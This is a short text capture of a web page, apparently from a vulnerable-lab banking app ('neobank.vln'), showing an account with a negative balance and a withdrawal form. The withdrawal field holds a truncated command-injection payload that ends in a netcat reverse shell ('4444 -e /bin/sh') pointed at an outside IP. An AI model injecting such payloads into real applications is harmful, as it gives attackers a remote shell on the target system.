 Welcome
Your account name is: zeus@neobank.vln
Your account balance is: -300
Enter the amount you want to withdraw:
2.168.93.133 4444 -e /bin/sh' )
submit
Logout